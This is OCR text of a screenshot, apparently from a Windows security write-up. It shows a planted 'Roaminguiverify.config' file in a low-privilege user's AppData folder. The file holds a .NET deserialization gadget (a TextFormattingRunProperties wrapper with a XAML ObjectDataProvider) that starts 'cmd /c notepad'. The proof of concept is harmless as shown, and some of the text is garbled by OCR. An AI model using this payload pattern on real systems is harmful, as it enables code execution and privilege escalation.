 AppData
File Home Share View
This PC Local Disk (C:) Users lowpriv AppData
Search AppData
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Video
OneD
This PC
Netwo
Local 10/1/2020 5:46 AM File folder
LocalLow 9/30/2020 6:03 PM File folder
Roaming 9/30/2020 6:03 PM File folder
Roaminguiverify.config 9/30/2020 9:11 PM XML Configuratio... 1 KB
4 items 1
Roaminguiverify.config - Notepad
File Edit Format View Help
ÿÿÿÿ ^Microsoft.PowerShell.Editor, Version=3.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35 BMicrosoft.VisualStudio.Text.Formatting.TextFormattingRunProperties
ForegroundBrush <?xml version="1.0" encoding="utf-8"?>
<ObjectDataProvider MethodName="Start" IsInitialLoadEnabled="False"
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation" xmlns:sd="clr-
namespace:System.Diagnostics;assembly=System" xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml">
<ObjectDataProvider.ObjectInstance>
<sd:Process>
<sd:Process.StartInfo>
<sd:ProcessStartInfo Arguments="/c notepad" StandardErrorEncoding="{x:Null}"
StandardOutputEncoding="{x:Null}" UserName="" Password="{x:Null}" Domain="" LoadUserProfile="False" FileName="cmd"
/>
</sd:Process.StartInfo>
</sd:Process>
</ObjectDataProvider.ObjectInstance>
</ObjectDataProvider>